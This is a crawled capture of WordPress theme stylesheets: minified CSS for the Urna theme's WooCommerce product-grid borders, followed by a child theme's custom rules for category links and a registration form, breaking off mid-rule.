.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="2"] .product:nth-child(2n+1):before,.recently-grid .row[data-xlgdesktop="2"] .product:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="2"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="2"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="2"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="2"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="3"] .product:nth-child(3n+1):before,.recently-grid .row[data-xlgdesktop="3"] .product:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="3"] .product:nth-last-child(3):after,.recently-grid .row[data-xlgdesktop="3"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="3"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="3"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="3"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="3"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="4"] .product:nth-child(4n+1):before,.recently-grid .row[data-xlgdesktop="4"] .product:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="4"] .product:nth-last-child(4):after,.recently-grid .row[data-xlgdesktop="4"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="4"] .product:nth-last-child(3):after,.recently-grid .row[data-xlgdesktop="4"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="4"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="4"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="4"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="4"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="5"] .product:nth-child(5n+1):before,.recently-grid .row[data-xlgdesktop="5"] .product:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="5"] .product:nth-last-child(5):after,.recently-grid .row[data-xlgdesktop="5"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="5"] .product:nth-last-child(4):after,.recently-grid .row[data-xlgdesktop="5"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="5"] .product:nth-last-child(3):after,.recently-grid .row[data-xlgdesktop="5"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="5"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="5"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="5"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="5"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-child(6n+1):before,.recently-grid .row[data-xlgdesktop="6"] .product:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-last-child(6):after,.recently-grid .row[data-xlgdesktop="6"] .product:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-last-child(5):after,.recently-grid .row[data-xlgdesktop="6"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-last-child(4):after,.recently-grid .row[data-xlgdesktop="6"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-last-child(3):after,.recently-grid .row[data-xlgdesktop="6"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="6"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="6"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="6"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-child(7n+1):before,.recently-grid .row[data-xlgdesktop="7"] .product:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(7):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(6):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(5):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(4):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(3):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="7"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="7"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-child(8n+1):before,.recently-grid .row[data-xlgdesktop="8"] .product:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(8):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(7):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(6):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(5):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(4):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(3):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(2):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-xlgdesktop="8"] .product:nth-last-child(1):after,.recently-grid .row[data-xlgdesktop="8"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
}@media(min-width:1200px) and (max-width:1599px){.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="1"] .product:nth-child(1n+1):before,.display-products .row[data-desktop="1"] .product:nth-child(1n+1):before,.recently-grid .row[data-desktop="1"] .product:nth-child(1n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="1"] .product:nth-last-child(1):after,.display-products .row[data-desktop="1"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="1"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="2"] .product:nth-child(2n+1):before,.display-products .row[data-desktop="2"] .product:nth-child(2n+1):before,.recently-grid .row[data-desktop="2"] .product:nth-child(2n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="2"] .product:nth-last-child(2):after,.display-products .row[data-desktop="2"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="2"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="2"] .product:nth-last-child(1):after,.display-products .row[data-desktop="2"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="2"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="3"] .product:nth-child(3n+1):before,.display-products .row[data-desktop="3"] .product:nth-child(3n+1):before,.recently-grid .row[data-desktop="3"] .product:nth-child(3n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="3"] .product:nth-last-child(3):after,.display-products .row[data-desktop="3"] .product:nth-last-child(3):after,.recently-grid .row[data-desktop="3"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="3"] .product:nth-last-child(2):after,.display-products .row[data-desktop="3"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="3"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="3"] .product:nth-last-child(1):after,.display-products .row[data-desktop="3"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="3"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="4"] .product:nth-child(4n+1):before,.display-products .row[data-desktop="4"] .product:nth-child(4n+1):before,.recently-grid .row[data-desktop="4"] .product:nth-child(4n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="4"] .product:nth-last-child(4):after,.display-products .row[data-desktop="4"] .product:nth-last-child(4):after,.recently-grid .row[data-desktop="4"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="4"] .product:nth-last-child(3):after,.display-products .row[data-desktop="4"] .product:nth-last-child(3):after,.recently-grid .row[data-desktop="4"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="4"] .product:nth-last-child(2):after,.display-products .row[data-desktop="4"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="4"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="4"] .product:nth-last-child(1):after,.display-products .row[data-desktop="4"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="4"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="5"] .product:nth-child(5n+1):before,.display-products .row[data-desktop="5"] .product:nth-child(5n+1):before,.recently-grid .row[data-desktop="5"] .product:nth-child(5n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="5"] .product:nth-last-child(5):after,.display-products .row[data-desktop="5"] .product:nth-last-child(5):after,.recently-grid .row[data-desktop="5"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="5"] .product:nth-last-child(4):after,.display-products .row[data-desktop="5"] .product:nth-last-child(4):after,.recently-grid .row[data-desktop="5"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="5"] .product:nth-last-child(3):after,.display-products .row[data-desktop="5"] .product:nth-last-child(3):after,.recently-grid .row[data-desktop="5"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="5"] .product:nth-last-child(2):after,.display-products .row[data-desktop="5"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="5"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="5"] .product:nth-last-child(1):after,.display-products .row[data-desktop="5"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="5"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-child(6n+1):before,.display-products .row[data-desktop="6"] .product:nth-child(6n+1):before,.recently-grid .row[data-desktop="6"] .product:nth-child(6n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-last-child(6):after,.display-products .row[data-desktop="6"] .product:nth-last-child(6):after,.recently-grid .row[data-desktop="6"] .product:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-last-child(5):after,.display-products .row[data-desktop="6"] .product:nth-last-child(5):after,.recently-grid .row[data-desktop="6"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-last-child(4):after,.display-products .row[data-desktop="6"] .product:nth-last-child(4):after,.recently-grid .row[data-desktop="6"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-last-child(3):after,.display-products .row[data-desktop="6"] .product:nth-last-child(3):after,.recently-grid .row[data-desktop="6"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-last-child(2):after,.display-products .row[data-desktop="6"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="6"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="6"] .product:nth-last-child(1):after,.display-products .row[data-desktop="6"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="6"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-child(7n+1):before,.display-products .row[data-desktop="7"] .product:nth-child(7n+1):before,.recently-grid .row[data-desktop="7"] .product:nth-child(7n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(7):after,.display-products .row[data-desktop="7"] .product:nth-last-child(7):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(6):after,.display-products .row[data-desktop="7"] .product:nth-last-child(6):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(5):after,.display-products .row[data-desktop="7"] .product:nth-last-child(5):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(4):after,.display-products .row[data-desktop="7"] .product:nth-last-child(4):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(3):after,.display-products .row[data-desktop="7"] .product:nth-last-child(3):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(2):after,.display-products .row[data-desktop="7"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="7"] .product:nth-last-child(1):after,.display-products .row[data-desktop="7"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="7"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-child(8n+1):before,.display-products .row[data-desktop="8"] .product:nth-child(8n+1):before,.recently-grid .row[data-desktop="8"] .product:nth-child(8n+1):before{content:"";width:1px;position:absolute;background:#e5e5e5;top:-1px;bottom:-1px;left:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(8):after,.display-products .row[data-desktop="8"] .product:nth-last-child(8):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(8):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(7):after,.display-products .row[data-desktop="8"] .product:nth-last-child(7):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(7):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(6):after,.display-products .row[data-desktop="8"] .product:nth-last-child(6):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(6):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(5):after,.display-products .row[data-desktop="8"] .product:nth-last-child(5):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(5):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(4):after,.display-products .row[data-desktop="8"] .product:nth-last-child(4):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(4):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(3):after,.display-products .row[data-desktop="8"] .product:nth-last-child(3):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(3):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(2):after,.display-products .row[data-desktop="8"] .product:nth-last-child(2):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(2):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}.tbay-addon-products:not(.tbay-addon-vertical) .products-grid .row[data-desktop="8"] .product:nth-last-child(1):after,.display-products .row[data-desktop="8"] .product:nth-last-child(1):after,.recently-grid .row[data-desktop="8"] .product:nth-last-child(1):after{content:"";height:1px;position:absolute;background:#e5e5e5;left:-1px;right:-1px;bottom:-1px}
}.tbay-addon-testimonials .owl-carousel{margin:0}.margin-10{margin-left:-10px;margin-right:-10px}#tbay-main-content .tbay-addon .tbay-addon-title ~ .show-all{position:static}

--- FILE ---
content_type: text/css
request_url: http://shop.trimin.co.rs/wp-content/themes/urna-child/style.css?ver=1.0
body_size: 2042
content:
/*
Theme Name: Urna Child
Theme URI: https://urnawp.com/
Author: Thembay
Description: This is a child theme for Urna
Version: 1.0
Author URI: https://thembay.com/
Template: urna
Text Domain: urna-child
*/

/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--finansije a:before
{
content: "\e013";
}
.item-cat.tbay-image-loaded.cat-img{
    flex-wrap:initial !important;
}
.tbay-addon-categories .cat-name{
    font-size:15px !important;
}
.tbay-addon-categories .item-cat{
    border:0px !important;
}
.tbay-addon-categories .item-cat:before{
    border:0px !important;
}
.ilijaNaslov{
    margin-bottom:0px !important;
    height:30px;
}
.ilija1 .row.grid[data-xlgdesktop="2"]>div, .row.vertical[data-xlgdesktop="2"]>div, .display-products:not(.products-list) .row[data-xlgdesktop="2"]>div{-webkit-flex: none !important;flex: none; 
    max-width: none; margin-top:0px !important; padding-top:0px !important; }
.ilija1 a.cat-name{
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    font-weight: 400;
    font-size:14px !important;;
    position: relative;
    text-transform: capitalize;
    color: #888 !important;}
.ilija1 .item-cat.tbay-image-loaded.cat-img{
    padding-top:9px !important;
    margin:0px !important;}
.ilija1 a.cat-name:hover{
    color:#86bc44 !important;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    position: relative;
    text-transform: capitalize;}
.ilijasalveta{
    text-transform: uppercase !important;
    margin:0px !important;
    padding-top:6px !important;
    font-size:18px !important;
    line-height: 4px;
    font-size: 14px;
    font-weight: 400 !important;}
.ilijakrevet{
    text-transform: uppercase !important;
    margin:0px !important;
    padding-top:6px !important;
    font-size:18px !important;
    line-height: 4px;
    font-size: 14px;
    font-weight: 400 !important;
}
.ilija2 h2.tbay-addon-title:hover{
    color:#86bc44 !important;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    position: relative;}
#ikonice{
    font-size:30px;
    color:#86bc44;}   
#ikonica{
    color:#86bc44;
} 

.naslov h2{
    color:#86bc44;
    font-weight: 600;
    letter-spacing: 3px;
}

div#Registracijaa{
    padding: 40px 30px;
    margin: 0 0 18px;
    border-color: #e5e5e5 !important;
    background: #f5f5f5;
    color: #555;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
}
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: normal;
}
div#Registracijaa label{font-size:14px; line-height: 23px; color:#555555;font-weight: 400;}
div#Registracijaa input.wpcf7-form-control.wpcf7-submit{
    background-color: #86bc44 !important; 
    width: 100%;
    border-width: 1px;
    border-style: solid;
    color: #fff;
    padding: 0 30px;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 42px;
    font-size: 14px;
    letter-spacing: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    -webkit-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    display: inline-block;
    text-align: center;
    position: relative;
}
div#Registracijaa input.wpcf7-form-control.wpcf7-submit:hover{background-color:#6f9144 !important;}
@media only screen and (max-width: 600px){
    div#Registracijaa{
        padding:0px !important;
        background-color:#fff !important;
    }
    .u-columns .nav-tabs li a{
